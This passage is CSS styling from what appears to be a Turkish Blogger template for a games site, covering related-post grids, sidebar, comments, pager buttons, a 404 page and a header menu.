float:left;
font-weight:600;
text-transform:uppercase;
background-color:#3498DB;
width:100%;
text-align:center;
margin:0;
padding:10px 10px 10px 15px;
}
.relhead2 {
padding:7px 7px 7px 0;
}
#related_posts {
font-family:Open Sans;
margin:0;
padding:0;
}
.relhead {
color:#888;
font-size:15;
font-weight:400;
line-height:150%;
overflow:hidden;
padding-bottom:20px;
}
ul#onerilen_yayin_img_sum li {
background:#fff;
float:left;
list-style:none outside none;
overflow:hidden;
width:23.7%;
height:160px;
border:1px solid;
text-align:center;
border-color:#e5e6e9 #dfe0e4 #d0d1d5;
margin:0 1.36% 10px 0;
}
ul#onerilen_yayin_img_sum li img {
width:144px;
height:90px;
background-color:#fff;
margin-bottom:5px;
background:none repeat scroll 0 0 #fafafa;
transition:all 1s ease-out;
animation:BounceRate 3s;
padding:7px 7px 0;
}
ul#onerilen_yayin_img_sum li img:hover {
border:0px solid #ecf0f1;
opacity:0.9;
}
ul#onerilen_yayin_img_sum li a.relink {
float:left;
color:#444;
font-size:13px;
font-weight:600;
overflow:hidden;
text-transform:none;
padding:7px 7px 0;
}
ul#onerilen_yayin_img_sum li:nth-child(5n) {
margin:0 0 10px;
}
.showpageNum a,.showpage a {
background:#fff;
text-decoration:none;
white-space:nowrap;
color:#222;
border:1px solid #999;
margin:10px 3px;
padding:5px 10px;
}
.showpageNum a:hover,.showpage a:hover {
color:#fff;
text-decoration:none;
background-color:#444;
border:1px solid #000;
}
.showpageOf {
display:none;
margin:0;
}
.showpagePoint {
color:#fff;
text-decoration:none;
background-color:#444;
font-size:12px;
border:1px solid #000;
margin:10px 3px;
padding:5px 10px;
}
.feed-links {
clear:both;
line-height:2.5em;
}
#sidebar-wrapper {
width:30%;
float:right;
word-wrap:break-word;
overflow:hidden;
}
.sidebar ul {
list-style:none;
margin:0;
padding:0;
}
.sidebar .widget-content {
position:relative;
background:#fff;
clear:both;
font-size:13px;
line-height:23px;
margin-bottom:10px;
border:1px solid;
font-family:open sans;
border-color:#e5e6e9 #dfe0e4 #d0d1d5;
padding:10px 10px 2px;
}
.sidebar h2 {
font-size:16px;
color:#fff;
background:#3498DB;
text-align:center;
margin:0;
padding:8px;
}
#footer {
background:#222;
width:100%;
margin-top:45px;
padding:0;
}
.footer-wrapper {
color:#aaa;
font:12px Arial;
height:100%;
line-height:16px;
overflow:hidden;
display:none;
padding:0;
}
.footer {
float:left;
width:31%;
margin:10px;
}
.footer .widget {
margin-bottom:30px;
}
.footer h2 {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2anEX_PhN8j-aF0MQ8xmsYu_o1cfonUPWkQbPY8RN8DJyMym_Iz_gPZRD5pH1pccydN-VSzHSOZ2W31ULWYvxnbbqhK6gEfpTkbmDAFRTVMDS0Pm_ZttFqcuxlaZrtgPNH09RhfGfitiY/s1600/batas.gif) repeat-x scroll bottom;
font:bold 14px Arial;
padding-bottom:8px;
margin-bottom:8px;
line-height:1.3em;
text-transform:uppercase;
color:#eeeded;
}
.footer .widget-content {
line-height:17px;
}
.footer ul {
list-style:none;
color:#EAE9E8;
margin:0;
padding:0;
}
.footer li {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQl0Z4g1MoToT-tLlcbRL9feofCPyk35lGaqRFXdqbcvP9fLN92G7Ek_7l19vcws4yXTvgI6QD0tVwV5qiRjZdQhiHBeGzPn0WEDNg0Tl4QHl8nCt7hZ9jh-zVpki8aBAlw3aEKQwZ7xBa/s1600/bullet.png) no-repeat 1px 4px;
font:normal 12px Arial;
color:#626262;
text-indent:0;
line-height:1.2em;
margin:0;
padding:2px 0 3px 17px;
}
.footer a:link,.footer li a:visited {
color:#aaa;
text-decoration:none;
}
.footer li a:hover {
color:#fff;
}
#credit {
background:#3498DB;
color:#fff;
width:100%;
overflow:hidden;
clear:both;
line-height:18px;
font-size:12px;
font-family:Open Sans;
font-weight:600;
text-align:center;
padding:10px 0;
}
#credit a {
color:#fff;
text-decoration:none;
}
#credit a:hover {
color:#ffd900;
text-decoration:none;
}
#credit p {
text-align:center;
color:#c2ff68;
margin:0;
}
.comments {
line-height:1em;
background:#fff;
border:1px solid;
border-color:#e5e6e9 #dfe0e4 #d0d1d5;
margin:5px 0;
padding:10px 15px;
}
.comments .comments-content {
font-size:12px;
margin-bottom:16px;
font-weight:400;
text-align:left;
line-height:1.4em;
font-family:Open Sans;
}
.comments .comment .comment-actions a {
margin-right:10px;
background:#3498DB;
border-radius:3px;
float:right;
color:#FFF;
padding:8px;
}
.comments h4 {
background:#3498DB;
color:#fff;
width:30%;
text-align:center;
border-radius:3px;
padding:10px;
}
.comments .comment .comment-actions a:hover {
text-decoration:none;
opacity:0.9;
}
.comments .comments-content .comment-thread ol {
list-style-type:none;
text-align:none;
padding:0;
}
.comments .comments-content .inline-thread {
padding:.5em 1em;
}
.comments .comments-content .comment-thread {
margin:8px 0;
}
.comments .comments-content .comment-replies {
margin-top:1em;
margin-left:40px;
font-size:12px;
}
.comments .comments-content .comment {
margin-bottom:16px;
padding-bottom:8px;
}
.comments .comments-content .comment:first-child {
padding-top:16px;
}
.comments .comments-content .comment:last-child {
border-bottom:0;
padding-bottom:0;
}
.comments .comments-content .comment-body {
position:relative;
}
.comments .comments-content .user {
font-style:normal;
font-weight:700;
}
.comments .comments-content .user a {
color:#2D5E7B;
font-size:14px;
font-weight:700;
text-decoration:none;
}
.comments .comments-content .icon.blog-author {
width:18px;
height:18px;
display:inline-block;
margin:0 0 -4px 6px;
}
.comments .comments-content .datetime {
color:#999;
float:right;
font-size:11px;
text-decoration:none;
}
.comments .comments-content,.comments .comments-content .comment-content {
margin:0 0 8px;
}
.comment-header {
margin-bottom:5px;
padding:5px;
}
.comments .comments-content .comment-content {
background:#f4f4f4;
font-family:Open Sans;
font-size:14px;
font-weight:600;
padding:10px;
}
.comments .comments-content .owner-actions {
position:absolute;
right:0;
top:0;
}
.comments .comments-replybox {
border:none;
height:250px;
width:100%;
}
.comments .comment-replybox-single {
margin-top:5px;
margin-left:48px;
}
.comments .comment-replybox-thread {
margin-top:5px;
}
.comments .comments-content .loadmore a {
display:block;
text-align:center;
padding:10px 16px;
}
.comments .thread-toggle {
cursor:pointer;
display:inline-block;
}
.comments .continue {
cursor:pointer;
}
.comments .continue a {
margin-right:10px;
background:#3498DB;
border-radius:3px;
color:#FFF;
display:initial;
padding:8px;
}
.comments .comments-content .loadmore {
cursor:pointer;
max-height:3em;
margin-top:3em;
}
.comments .comments-content .loadmore.loaded {
max-height:0;
opacity:0;
overflow:hidden;
}
.comments .thread-toggle .thread-arrow {
display:inline-block;
height:6px;
width:7px;
overflow:visible;
padding-right:4px;
margin:.3em;
}
.comments .thread-expanded .thread-arrow {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOjiuOZa2kz6bJLVpF8iGBnKI1zhzqIJJ68R4UqiTRo3k-c0jdBeL00weONV7L-s9uRbut2VxhxnS1oXVcXeS36NY4x8w0BEkFKO5dSjoF6l-g3TQ8-Wq4vOGyo0czOI17ag7orGtEhJo/s1600/arrow-down.png) no-repeat scroll 0 0 transparent;
}
.comments .thread-collapsed .thread-arrow {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYyNFQvwSgvIOhsvOpG3IN3R34McwVZVlEmDVyVDdU9jAhhQiAuTOBvk6ajcxr2VHhtMR1yVx4sQUfwJ3RKZNVTmzXNY2ZEFnKzxLZzUW-isPBHVI9D89rXFZoOMy_xWcGynfBLHmb1ao/s1600/arrow-right.png) no-repeat scroll 0 0 transparent;
}
.comments .avatar-image-container {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirGZmemvfwRnyngjGb831I9qgm3onVsSkCNsUr41mCKR-r4T_faYm4dwrTLu2RAYx0SKGA3914sikRgq_aqdGXeZNysSms_u2puMrzCeajGaR55Q9k-50Ob9shXzKCxjHcm0-VF4NG6tY/s1600/avatar.jpg);
background-position:center center;
background-repeat:no-repeat;
float:left;
width:36px;
max-height:36px;
outline:1px solid #FFF;
vertical-align:middle;
overflow:hidden;
border:1px solid #DDD;
margin:0;
padding:3px;
}
.comments .avatar-image-container img {
width:36px;
}
.comments .comment-block {
margin-left:48px;
position:relative;
}
.postmeta {
font:11px Tahoma;
text-transform:uppercase;
font-weight:400;
line-height:16px;
padding:5px 0;
}
.author {
color:#666;
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisRsa-4IPKxrqcmwKemyXvLd83Ij0BCE_Pr7kNs6GahzjVSIcluYvqa-kmfNld2NjfKLPhwDO3s7lLlqAob4nPHvL6UZ4bHiosInqF9dBR7Mt1h-GGiPJYpqL9kh7wNOkBhAIBXK1lhVWU/s1600/user.png) left center no-repeat;
padding:2px 5px 2px 17px;
}
.clock {
color:#666;
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgW0m2rkd-FML-T_DOt02HWgxvcTn0a6vVe90IbpRgdJrajYty_OvDHEvN9XFG0obyubxh28nTY1eTVWrHAC9l_HPNjVjfljS_wqjSuJlL69x0-DQYMR1lcQukutMb2AoKjzJUXO6oDdN_s/s1600/time.png) left center no-repeat;
padding:2px 5px 2px 17px;
}
.clock a {
color:#666;
}
.clock a:hover {
color:#48d;
}
.widget_social_apps {
margin-left:-.5%;
margin-right:-.5%;
position:relative;
display:flex;
margin-bottom:5px;
}
.widget_social_apps:before,.widget_social_apps:after {
content:&quot;
display:table;
}
.widget_social_apps .app_social {
width:24%;
float:left;
text-align:center;
background-color:#111;
-webkit-transition:all .2s;
-moz-transition:all .2s;
-o-transition:all .2s;
transition:all .2s;
margin:0 .5% .5%;
}
.widget_social_apps .app_social.facebook {
background-color:#3e64ad;
}
.widget_social_apps .app_social.twitter {
background-color:#58ccff;
}
.widget_social_apps .app_social.pinterest {
background-color:#de010d;
}
.widget_social_apps .app_social.instagram {
background-color:#125688;
}
.widget_social_apps .app_social.google {
background-color:#dd4b39;
}
.widget_social_apps .app_social.linkedin {
background-color:#007bb6;
}
.widget_social_apps .app_social.flickr {
background-color:#ff0084;
}
.widget_social_apps .app_social.vine {
background-color:#00bf8f;
}
.widget_social_apps .app_social:hover {
background-color:#111;
}
.widget_social_apps .app_social a {
display:block;
color:#fff!important;
padding:15px 5px;
}
.widget_social_apps .app_social span.app_icon i {
font-size:24px;
margin-bottom:5px;
}
.widget_social_apps .app_social span.app_count {
font-weight:700;
line-height:16px;
}
.widget_social_apps .app_social span.app_type {
font-size:14px;
line-height:16px;
}
.post-thumbnail {
width:192px;
height:108px;
text-align:center;
}
.post-snippet:before {
content:attr(data-snippet);
}
.smoothscroll-top {
position:fixed;
opacity:0;
visibility:hidden;
overflow:hidden;
text-align:center;
z-index:99;
background-color:#3498DB;
color:#fff;
width:47px;
height:44px;
line-height:44px;
right:25px;
bottom:-25px;
padding-top:2px;
transition:all .5s ease-in-out;
transition-delay:.2s;
}
.smoothscroll-top:hover {
background-color:#3eb2ea;
color:#fff;
transition:all .2s ease-in-out;
transition-delay:0;
}
.smoothscroll-top.show {
visibility:visible;
cursor:pointer;
opacity:1;
bottom:20px;
}
.smoothscroll-top i.fa {
line-height:inherit;
}
.banner .widget {
width:99.7%;
max-width:100%;
text-align:center;
overflow:hidden;
margin:0 auto 2px;
}
.share-post ul {
margin:0;
padding:0;
}
.share-post li {
list-style:none;
display:inline-block;
font-weight:700;
text-transform:uppercase;
padding:0;
}
.share-post li a {
display:block;
text-align:center;
}
.share-post li a i {
display:block;
color:#fff;
width:20px;
height:20px;
line-height:20px;
font-size:14px;
font-weight:400;
transition:all .3s;
}
.share-post {
margin-top:15px;
}
.readmore2 {
font-family:'Open Sans', sans-serif;
display:block;
font-size:13px;
border-radius:3px;
color:#fff!important;
margin-top:10px;
font-weight:600;
transition:.4s;
background:rgba(52,152,219,1.0);
padding:6px;
}
.readmore2:hover {
opacity:0.9;
}
.breadcrumbs {
font-size:14px;
border:1px solid #E2E2E2;
font-family:Open Sans;
background-color:#fff;
font-weight:600;
color:silver;
margin:5px 0;
padding:10px 5px 10px 10px;
}
.breadcrumbs a {
color:rgba(37,96,170,0.67);
}
h2.date-header,body#layout ul,#header p.description,.comment-content a,.quickedit,#onerilen_yayin_img_sum .news-text,#comment-post-message,.comments .comments-content .comment-thread:empty,.comments .thread-chrome.thread-collapsed,.share-post span,.tagblog {
display:none;
}
#header-inner,ul#onerilen_yayin_img_sum {
margin:0;
padding:0;
}
.Clear,.widget_social_apps:after {
clear:both;
}
#menu li:hover ul.menus,.widget_social_apps .app_social span {
display:block;
}
body#layout #fet .widget,body#layout #fet .add_widget,body#layout #sliderwid .widget,body#layout #sliderwid .add_widget {
width:80%;
overflow:hidden;
float:none;
margin:5px auto!important;
}
.widget,ul#onerilen_yayin_img_sum li:last-child,#sidebar {
margin:0;
}
.page-menu li a:hover,.post h1 strong,.post h1 a:hover,.post h2 strong,.post h2 a:hover {
color:#c00;
}
@media screen and max-device-width480px{
.comments .comments-content .comment-replies {
margin-left:0;
}
}
/*################ Düzenli Kodlar ##########################*/
.iframeoyun {
width:100%;
height:100%;
border:none;
display: block;
margin: 0px;
padding: 0px;
}
/*################ içerik sistemi ##########################*/
#icerik-oyun-ustu{width:100%}
.icerik-oyun-resimi {
width:192px;
height:108px;
border:none;
display:none;
}
.ic-post-cerceve{
width:100%;
height:40px;
background-color: #666
margin-top:5px;
margin-bottom:-4px;
overflow:hidden;
}
.ic-post-cerceve-bolme{
float:right;
width:150px;
height:40px;
margin-top:-1px;
margin-right: 0px;
margin-left: 4px; }
.ic-post-cerceve-bolme-2{
display:inline-block;
float:left;
width:40px;
height:40px;
margin-bottom:0px;
margin-right: 0px;
margin-left: 0px; }
.sharethis-inline-reaction-buttons{width:150px;}
.oyunmakalesi {
padding: 8px;
margin: 0;
background: white;
height: auto;
overflow-y: hidden;
text-align: center;
border: 1px solid rgb(52, 186, 68);
border-bottom-left-radius: 25px;
border-bottom-right-radius: 25px;
color: rgb(0, 0, 0);
}
.oyunaciklama {
padding: 8px;
margin: 0;
background: white;
height: 125px;
overflow-y: scroll;
text-align: center;
border: 1px solid rgb(52, 186, 68);
border-bottom-left-radius: 25px;
border-bottom-right-radius: 25px;
color: rgb(52, 186, 68);
}
.oyunaciklama::-webkit-scrollbar{width: 0px;background-color: rgb(52, 186, 68);border-left: 1px solid rgb(52, 186, 68);}
.oyunaciklama::-webkit-scrollbar-thumb {background-color: #3498db;}
.oyunaciklama::-webkit-scrollbar-thumb:hover {background-color: #186ca4;}
/*################ Önceki Sonraki Buton ##########################*/
/*BLOG SAYFALARI
----------------------------------------------- */
.blog-pager-older-link,
.blog-pager-newer-link {
background: #fff;
font-size: .875rem;
font-weight: 700;
padding: 8px 15px;
display: block;
border: 1px solid #ccc;
}
.blog-pager-older-link:hover,
.blog-pager-newer-link:hover {
color: $keycolor;
}
.blog-pager-older-link {
padding-right: 10px;
}
.blog-pager-newer-link {
padding-left: 10px;
}
.blog-pager-older-link:after,
.blog-pager-newer-link:before {
color: #000;
font-family: 'fontawesome';
display: inline-block;
}
.blog-pager-older-link:after {
content: '\f105';
border-left: 1px solid #ccc;
margin-left: 15px;
padding-left: 10px;
}
.blog-pager-newer-link:before {
content: '\f104';
border-right: 1px solid #ccc;
margin-right: 15px;
padding-right: 10px;
}
/*################ Önceki Sonraki Buton ##########################*/
.mbt-pager {
background: #fff;
border: 1px solid #eee;
margin-top: 23px !important;
margin-bottom: 23px !important;
}
.mbt-pager li {
width: 50%;
text-align: center;
list-style-type:none;
}
.mbt-pager li.next {
float: right;
}
.mbt-pager li.previous {
border-right:1px solid #ddd;
padding:0px;
background:none;
}
.mbt-pager li.previous a { padding-right: 24px; }
.mbt-pager li.next:hover,
.mbt-pager li.previous:hover {
background:#3498DB;
}
.mbt-pager li a {
display: block;
padding: 25px 20px;
outline:none;
text-decoration:none;
}
.mbt-pager li i {
color: #000;
font-size: 18px;
}
.mbt-pager li a strong {
display: block;
font: normal normal 20px Oswald, sans-serif, arial;
color: #000;
letter-spacing: 0.5px;
text-transform: uppercase;
margin-bottom:10px;
}
.mbt-pager li a strong:hover {
color:#fff;
}
.mbt-pager li a span {
color: #666;
font: normal normal 15px Oswald, sans-serif, arial;
margin: 0px;
}
.mbt-pager li a:hover span,
.mbt-pager li a:hover i { color: #ffffff; }
.mbt-pager li.previous i { float:left; margin-top:15%; margin-left:5%; }
.mbt-pager li.next i { float: right; margin-top: 15%; margin-right: 5%; }
.mbt-pager li.next i, .mbt-pager li.previous i ,
.mbt-pager li.next,  .mbt-pager li.previous{
-webkit-transition-property: background color; -webkit-transition-duration: 0.4s; -webkit-transition-timing-function: ease-out;
-moz-transition-property: background color; -moz-transition-duration: 0.4s; -moz-transition-timing-function: ease-out;
-o-transition-property: background color; -o-transition-duration: 0.4s; -o-transition-timing-function: ease-out;
transition-property: background color; transition-duration: 0.4s; transition-timing-function: ease-out; }
.fa-chevron-right { padding-right:0px; }
/* 404 ERROR
-------------------------------------------*/
#error_page #blog-posts-wrapper {
width: 100%;
}
#error_page .blog-posts-wrapper .widget {
margin-bottom: 0;
}
.error-page-wrapper {
padding-top: 20px;
text-align: center;
}
p.error-message-big {
font-size: 1.5rem !important;
margin-bottom: 7px;
}
.error-message-small a {
color: $keycolor;
}
.error-message-small a:hover {
text-decoration: underline;
}
.error-image {
padding-top: 30px;
max-width: 100%;
}
#error_page .status-msg-wrap {
display: none;
}
/* DENEME
-------------------------------------------*/

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout div.section {background-color:transparent;border:0;font-family:sans-serif;margin:0;overflow:visible;padding:0;position:relative}
body#layout body#layout ul,#layout ul,body#layout div.section h4,#layout div.section h4 {display:none;}
body#layout .draggable-widget .widget-wrap2 {background:#17CC90}
body#layout .add_widget {background-color: rgba(84, 84, 84, 0.75);}
body#layout .add_widget a {color: white}
body#layout .editlink {color:#fff !important;background-color: #3D3D45;padding: 2px; padding-left: 15px; padding-right: 15px; border-radius: 50px;}
body#layout #recent1 {width: 98%;margin:4px;float: left; background-color: #EBFFFB; padding: 20px 0 !important; border: 1px solid #D8D6D6; margin-bottom: 10px;}
body#layout #recent1 .widget {width:90%;left: 20px; top: 10px;}
body#layout #recent1:before {content: "ÖNE ÇIKAN YAYIN 1"; font-size: 18px; color: #484848; display: inline-block; font-family: serif; font-weight: 700;}
body#layout #recent2 {width: 98%;margin:4px;float: left; background-color: #EBFFFB; padding: 20px 0 !important; border: 1px solid #D8D6D6; margin-bottom: 10px;}
body#layout #recent2 .widget {width:90%;left: 20px; top: 10px;}
body#layout #recent2:before {content: "ÖNE ÇIKAN YAYIN 2"; font-size: 18px; color: #484848; display: inline-block; font-family: serif; font-weight: 700;}
body#layout #recent3 {width: 98%;margin:4px;float: left; background-color: #EBFFFB; padding: 20px 0 !important; border: 1px solid #D8D6D6; margin-bottom: 10px;}
body#layout #recent3 .widget {width:90%;left: 20px; top: 10px;}
body#layout #recent3:before {content: "ÖNE ÇIKAN YAYIN 3"; font-size: 18px; color: #484848; display: inline-block; font-family: serif; font-weight: 700;}
body#layout #recent4 {width: 98%;margin:4px;float: left; background-color: #EBFFFB; padding: 20px 0 !important; border: 1px solid #D8D6D6; margin-bottom: 10px;}
body#layout #recent4 .widget {width:90%;left: 20px; top: 10px;}
body#layout #recent4:before {content: "ÖNE ÇIKAN YAYIN 4"; font-size: 18px; color: #484848; display: inline-block; font-family: serif; font-weight: 700;}
body#layout #recent5 {width: 98%;margin:4px;float: left; background-color: #EBFFFB; padding: 20px 0 !important; border: 1px solid #D8D6D6; margin-bottom: 10px;}
body#layout #recent5 .widget {width:90%;left: 20px; top: 10px;}
body#layout #recent5:before {content: "ÖNE ÇIKAN YAYIN 5"; font-size: 18px; color: #484848; display: inline-block; font-family: serif; font-weight: 700;}
body#layout #recent6 {width: 98%;margin:4px;float: left; background-color: #EBFFFB; padding: 20px 0 !important; border: 1px solid #D8D6D6; margin-bottom: 10px;}
body#layout #recent6 .widget {width:90%;left: 20px; top: 10px;}
body#layout #recent6:before {content: "ÖNE ÇIKAN YAYIN 6"; font-size: 18px; color: #484848; display: inline-block; font-family: serif; font-weight: 700;}
body#layout #recent7 {width: 98%;margin:4px;float: left; background-color: #EBFFFB; padding: 20px 0 !important; border: 1px solid #D8D6D6; margin-bottom: 10px;}
body#layout #recent7 .widget {width:90%;left: 20px; top: 10px;}
body#layout #recent7:before {content: "ÖNE ÇIKAN YAYIN 6"; font-size: 18px; color: #484848; display: inline-block; font-family: serif; font-weight: 700;}
body#layout #adpost {width: 98%;margin:4px;float: left; background-color: #EBFFFB; padding: 20px 0 !important; border: 1px solid #D8D6D6; margin-bottom: 10px;}
body#layout #adpost .widget {width:90%;left: 20px; top: 10px;}
body#layout #adpost:before {content: "Homepage only ad slot (468x60 px )"; font-size: 18px; color: #484848; display: inline-block; font-family: serif; font-weight: 700;}
body#layout #adpost4 {width: 98%;margin:4px;float: left; background-color: #EBFFFB; padding: 20px 0 !important; border: 1px solid #D8D6D6; margin-bottom: 10px;}
body#layout #adpost4 .widget {width:90%;left: 20px; top: 10px;}
body#layout #adpost4:before {content: "Homepage only ad slot (468x60 px )"; font-size: 18px; color: #484848; display: inline-block; font-family: serif; font-weight: 700;}
body#layout #adpost2 {width:48%;margin:4px;float: left; background-color: #EBFFFB; padding: 20px 0 !important; border: 1px solid #D8D6D6; margin-bottom: 10px;}
body#layout #adpost2 .widget {width:90%;left: 20px; top: 10px;}
body#layout #adpost2:before {content: "Homepage only ad slot (300x250 px )"; font-size: 18px; color: #484848; display: inline-block; font-family: serif; font-weight: 700;}
body#layout #footer-wrapper .widget {width:90%;left: 20px; top: 10px;}
body#layout #footer-wrapper:before {content: "Bir Serkan Çelik sitesidir."; font-size: 18px; color: #FFFFFF; display: inline-block; font-weight: 700; background: #FE7549; width: 100%; }
body#layout #adpost3 {width:48%;margin:4px;float: left; background-color: #EBFFFB; padding: 20px 0 !important; border: 1px solid #D8D6D6; margin-bottom: 10px;}
body#layout #adpost3 .widget {width:90%;left: 20px; top: 10px;}
body#layout #adpost3:before {content: "Homepage only ad slot (300x250 px )"; font-size: 18px; color: #484848; display: inline-block; font-family: serif; font-weight: 700;}
--></style>
<style type='text/css'>
#recent1 .title {position: relative; overflow: hidden; font-size: 17px; font-weight:700; padding: 12px 12px; transition: all 0.5s ease-out; color: #fff; background: #4CC75B; margin-left: 0; margin-top: 0; border-radius: 3px; text-align: center;width:92%;margin-left:7px}
#recent2 .title {position: relative; overflow: hidden; font-size: 17px; font-weight:700; padding: 12px 12px; transition: all 0.5s ease-out; color: #fff; background: #000; margin-left: 0; margin-top: 10px; border-radius: 3px; text-align: center;width:92%;margin-left:7px}
#recent3 .title {position: relative; overflow: hidden; font-size: 17px; font-weight:700; padding: 12px 12px; transition: all 0.5s ease-out; color: #fff; background: #FF1493; margin-left: 0; margin-top: 0; border-radius: 3px; text-align: center;width:92%;margin-left:7px}
#recent4 .title {position: relative; overflow: hidden; font-size: 17px; font-weight:700; padding: 12px 12px; transition: all 0.5s ease-out; color: #fff; background: #50c878; margin-left: 0; margin-top: 0; border-radius: 3px; text-align: center;width:92%;margin-left:7px}
#recent5 .title {position: relative; overflow: hidden; font-size: 17px; font-weight:700; padding: 12px 12px; transition: all 0.5s ease-out; color: #fff; background: #800000; margin-left: 0; margin-top: 10px; border-radius: 3px; text-align: center;width:92%;margin-left:7px}
#recent6 .title {position: relative; overflow: hidden; font-size: 17px; font-weight:700; padding: 12px 12px; transition: all 0.5s ease-out; color: #fff; background: #FF0000; margin-left: 0; margin-top: 0; border-radius: 3px; text-align: center;width:92%;margin-left:7px}
#recent7 .title {position: relative; overflow: hidden; font-size: 17px; font-weight:700; padding: 12px 12px; transition: all 0.5s ease-out; color: #fff; background: #30d5c8; margin-left: 0; margin-top: 0; border-radius: 3px; text-align: center;width:92%;margin-left:7px}
.post-header-title {position: relative; overflow: hidden; font-size: 17px; font-weight:700; padding: 12px 12px; transition: all 0.5s ease-out; color: #fff; background: rgba(52, 152, 219,1.0); margin-left:7px; margin-top:10px; border-radius: 3px; text-align: center;margin-bottom:10px;}
#recent1 .title a, #recent2 .title a, #recent3 .title a, #recent4 .title a, #recent5 .title a, #recent6 .title a, #recent7 .title a{color: #fff;}
#recent1, #recent2, #recent3, #recent4, #recent5, #recent6, #recent7 { width: 100%; }
#recent1 ul, #recent2 ul, #recent3 ul, #recent4 ul, #recent5 ul, #recent6 ul, #recent7 ul {margin-top:5px;padding:0}
#recent1 .label_title, #recent2 .label_title, #recent3 .label_title, #recent4 .label_title, #recent5 .label_title, #recent6 .label_title, #recent7 .label_title { margin-left: 15px; margin: 0 auto; font-size: 13px; font-weight:bold; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
#recent1 .recent-box, #recent2 .recent-box, #recent3 .recent-box, #recent4 .recent-box, #recent5 .recent-box, #recent6 .recent-box, #recent7 .recent-box {font-family:Open Sans; width:22.4%; height:150px; display: inline-block; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;margin-bottom:5px;padding: 7px 7px 5px;text-align:center;margin-left:7px;}
#recent1 .recent-box .imageContainer, #recent2 .recent-box .imageContainer, #recent3 .recent-box .imageContainer, #recent4 .recent-box .imageContainer, #recent5 .recent-box .imageContainer, #recent6 .recent-box .imageContainer, #recent7 .recent-box .imageContainer { width:100%; float: none; height:auto; margin-bottom: 8px;overflow: hidden; }
#recent1 .recent-box .imageContainer, #recent2 .recent-box .imageContainer, #recent3 .recent-box .imageContainer, #recent4 .recent-box .imageContainer, #recent5 .recent-box .imageContainer, #recent6 .recent-box .imageContainer, #recent7 .recent-box .imageContainer { margin-left: 0; }
.imageContainer {float: none;width:192px;height:108px;margin-bottom: 5px;transition: 0.9s; -webkit-transition: opacity 0.35s, -webkit-transform 0.35s; transition: opacity 0.35s, transform 0.35s;}
.toe {overflow: hidden;display: block;    margin-top: 5px;}
/*ETİKET RESİMLERİ BOYUTLANDIRMA-->*/
#label_with_thumbs img {border-radius:5px;width:100%;height:90px;}/*RECENT 1-2-3-4-5-6-7 ETİKETKETLERİ*/
#label_with_thumbs li {border-radius:5px;display: inline-block;padding: 15px;padding-top:6px;background: white; margin-right:7px;border: 1px solid; border-color: #e5e6e9 #dfe0e4 #d0d1d5;}
#label_with_thumbs li:last-child {margin-right:0}
.label_thumb {margin-left:0;transform: scale(1.0); transition: 0.9s;}
.label_title {display: block;font-size: 15px;line-height: 23px;color: #595757!important}
.label_title:hover {color: $(main.color)!important;}
.post-date {font-size: 11px;font-weight: normal;color: #888 !important;margin-right: 8px;}
.post-date:before {content: "\f017";font-family: FontAwesome;display: inline-block;margin-right: 3px;}
.recent-com {color: #888 !important;font-size: 11px;}
.recent-com:before {content:"\f086";font-family: FontAwesome;display: inline-block;margin-right: 3px;}
.post-summary {padding-top:0!important;text-align:justify}
img.label_thumb  {width:128px;height:72px}
img.recent_thumb {width:128px;height:72px;float:left;margin-bottom:5px;transition: 0.9s;    margin-right: 10px;}
img.recent_thumb:hover {opacity: 0.5;transition:0.6s;}
ul.recent_posts_with_thumbs {padding:0!important}
.recent_posts_with_thumbs {width: 100%;min-height: 100%;margin: 5px 0px 5px 0px;padding: 0;font-size:12px;}
ul.recent_posts_with_thumbs li {min-width:128px;min-height:72px;background-color: #fff; border: 1px solid #d8dde1; margin: 0 0 .4em 0 !important; padding: 8px!important; position: relative; transition: all 1s ease-out; animation: BounceRate 3s;}
ul.recent_posts_with_thumbs li p {margin: 0.3em 0; font-size: 11px;color: #7b8996;}
.recent_posts_with_thumbs a {text-decoration:none;font-size: 13px!important; font-weight:400!important; color: #333;}
.recent_posts_with_thumbs strong {font-size:10px;}
.ad-468 {width: 468px;height: 60px;text-align: center;border: 1px solid silver;}
.post-ad {background:#fff;border: 1px solid; border-color: #e5e6e9 #dfe0e4 #d0d1d5;text-align: center; padding: 10px; margin: 10px; margin-left:7px;margin-right:0}
.post-ad2 {background:#fff;border: 1px solid; border-color: #e5e6e9 #dfe0e4 #d0d1d5;text-align: center; padding: 10px; margin: 10px; margin-left:7px;margin-right:0;width:45%;float:left}
.post-ad3 {background:#fff;border: 1px solid; border-color: #e5e6e9 #dfe0e4 #d0d1d5;text-align: center; padding: 10px; margin: 10px; margin-left:20px;margin-right:0;width:45%;float:left;}

/* Responsive Duyarlı Büyük Menü by GlobalAPK */
.fixed-header32{ position:fixed; background-color:#fff; width:100%; height:75px; border-bottom:1px solid #d9d8d8; top:0; z-index:1000; }
.LogoAsil div{padding:0;margin:0;}
.LogoAsil img{position:fixed;zindex:1000;top:0px;width:120px;float:left;margin-left:20px;}
.LogoBuner{display:none;position:fixed;zindex:1000;top:-48px;}
.LogoBuner p#LogoAndroidIcon{float:left;color:#82b965;font-size:40px;margin-top:0px;margin-right:5px;}
.LogoBuner h1#LogoName{float:left;color:#4c4c4d;font-size:30px;margin-top:20px;}
.MainMenuBarLeft{float:right;height:100%;line-height:75px;padding:0 5px 0 10px;font-size:30px;color:#c7c7c7;cursor:pointer}
.MainMenuBarLeft:hover{background:#f7f7f7;color:#3498DB}
.MainMenuBarRight{float:right;height:100%;line-height:75px;padding:0 10px;font-size:30px;color:#c7c7c7;cursor:pointer}
.MainMenuBarRight:hover{background:#f7f7f7;color:#3498DB}
.MainMenuBarBackGround{background:#f7f7f7;}
.MainMenuBarSearch{float:right;height:100%;line-height:75px;padding:0 10px;font-size:23px;color:#c7c7c7;cursor:pointer}
.MainMenuBarSearch:hover{background:#f7f7f7;color:#3498DB}
.nav_menu{position:relative;}
